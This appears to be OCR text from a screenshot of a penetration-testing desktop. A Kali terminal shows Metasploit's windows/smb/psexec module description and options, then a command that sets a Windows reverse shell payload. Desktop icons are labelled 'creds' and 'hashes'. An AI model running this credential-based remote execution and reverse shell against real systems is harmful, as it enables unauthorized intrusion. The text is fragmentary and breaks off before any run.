 Recycle Bin
Linux
WSL Kali
QQ浏览器
WSL
ubuntu1804
上网导航
files
Proxy
ifconfig
WinSCP
ssl2
Microsoft
Threat ...
smb_nix
QQBrowser...
ghidra
smb
win_shell
creds
hashes
nix_shaell
ALI
TurboVNC: kali:0 () [Lossless Tight + CL 1]
10.138.5.83
Ctrl Alt
Applications Places System
Wed Oct 5, 18:45
root@kali: /
File Edit View Search Terminal Help
SHARE no The share to connect to, can be an admin
share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentica
tion
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload information:
Space: 3072
Description:
This module uses a valid administrator username and password (or
password hash) to execute an arbitrary payload. This module is
similar to the "psexec" utility provided by SysInternals. This
module is now able to clean up after itself. The service created by
this tool uses a randomly chosen name and description.
References:
https://cvedetails.com/cve/CVE-1999-0504/
OSVDB (3106)
http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
https://www.optiv.com/blog/owning-computers-without-shell-access
http://sourceforge.net/projects/smbexec/
msf6 exploit(windows/smb/psexec) > set payload windows/shell/reverse
RYLAND
root@kali: /
VNC
6:45 PM
10/5/2022
1